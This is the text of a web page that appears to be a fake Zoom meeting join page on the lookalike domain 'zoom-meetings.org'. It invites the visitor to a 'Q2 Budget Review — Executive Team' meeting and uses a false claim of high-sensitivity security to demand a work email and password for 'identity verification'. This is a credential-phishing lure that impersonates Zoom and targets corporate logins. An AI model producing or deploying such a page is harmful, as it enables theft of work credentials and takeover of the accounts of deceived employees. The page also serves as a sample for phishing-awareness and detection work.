 https://zoom-meetings.org/j/meeting?pwd=exec
zoom
Solutions | Resources | Plans
Join Meeting
Q2 Budget Review — Executive Team
High-sensitivity meeting identified. For organizational security,
please sign in with your work email and password to verify your
admission status.
Work Email
email@company.com
Password
••••••••
Join with Identity Verification